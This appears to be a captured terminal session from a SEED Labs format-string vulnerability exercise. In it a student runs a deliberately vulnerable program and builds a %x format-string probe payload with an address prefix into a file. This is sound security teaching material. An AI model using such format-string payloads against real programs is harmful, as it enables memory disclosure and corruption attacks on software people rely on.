 Terminal File Edit View Search Terminal Tabs Help En 4:39 PM
Terminal × root@VM: /home/seed/Desktop/lab6 ×
urity]
     printf(user_input);
            ^
[10/24/2017 16:34] seed@VM:~/.../lab6$ ./vul_prog2
The variable secret's address is 0xbfffefa0 (on stack)
The variable secret's value is 0x 804b040 (on heap)
secret[0]'s address is 0x 804b040 (on heap)
secret[1]'s address is 0x 804b044 (on heap)
Please enter a string
^C
[10/24/2017 16:34] seed@VM:~/.../lab6$ vim write_string.c
[10/24/2017 16:35] seed@VM:~/.../lab6$ vim write_string.c
[10/24/2017 16:36] seed@VM:~/.../lab6$ vim vul_prog.c
[10/24/2017 16:38] seed@VM:~/.../lab6$ gcc -g -o write_string write_string.c
write_string.c: In function ‘main’:
write_string.c:31:9: warning: implicit declaration of function ‘write’ [-Wimplicit-function-
declaration]
         write(fp, buf, size);
         ^
write_string.c:32:9: warning: implicit declaration of function ‘close’ [-Wimplicit-function-
declaration]
         close(fp);
         ^
[10/24/2017 16:38] seed@VM:~/.../lab6$ ./write_string
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
The string length is 42
[10/24/2017 16:39] seed@VM:~/.../lab6$ cat mystring
D�%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x[10/24/2017 16:39] seed@VM:~/.../lab6$
[10/24/2017 16:39] seed@VM:~/.../lab6$